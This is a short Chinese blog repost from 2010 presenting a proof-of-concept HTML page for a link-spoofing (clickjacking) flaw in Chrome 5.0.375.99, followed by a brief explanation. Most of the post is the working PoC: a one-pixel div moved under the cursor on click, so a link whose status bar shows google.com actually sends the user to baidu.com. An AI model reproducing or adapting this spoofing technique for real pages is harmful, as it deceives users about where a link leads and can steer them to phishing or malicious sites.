|
Chrome Spoofing
|
|
来源:http://hi.baidu.com/zrxc/blog/ 作者:zrxc 发布时间:2010-07-26
|
|
在Chrome 5.0.375.99下测试成功。
POC:
<html><head>
<meta http-equiv="content-type" content="text/html; charset=gb2312">
<title>Demo</title>
</head>
<body>
<div id="sH" onmouseover="document.location='http://www.baidu.com';" style="border: 0px none ; background: rgb(0, 0, 0) none repeat scroll 0% 0%; position: absolute; width: 1px; height: 1px; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;"></div>
<script>
function spoof(evt)
{
clickjacking_mouseX=evt.pageX?evt.pageX:evt.clientX;
clickjacking_mouseY=evt.pageY?evt.pageY:evt.clientY;
document.getElementById('sH').style.left=clickjacking_mouseX-0;
document.getElementById('sH').style.top=clickjacking_mouseY-0;
}
</script>
<center>
<br>
<center>
<h1><font face="Comic Sans MS">Chrome 5.0.375.99 ClickJacking POC</font></h1>
<div style="border-top-style: solid; border-top-width: 1px; padding-top: 1px">
<b><br><br>
<a href="http://www.google.com" onclick="spoof(event)">Go To The Google?</a></b>
</div>
<font face="Comic Sans MS">Have Fun :)</font>
</center>
</center></body></html>

效果:
—————————————————————————————————————————————————————————————————————————————————————————————————

当鼠标移到链接上时,状态栏依然显示http://www.google.com

当点击了链接后,页面会跳转到百度。
不知道你注意到图片左上角那仅有1像素的黑点没?秘密就在那里 :)
|
| |
|
[ 推荐]
[ 推荐]
[ 评论(0条)]
[返回顶部] [打印本页]
[关闭窗口] 评论(0条)]
[返回顶部] [打印本页]
[关闭窗口] |
|
|
| |
|
|
 |
|
推荐广告 |
|
|
|
|
|

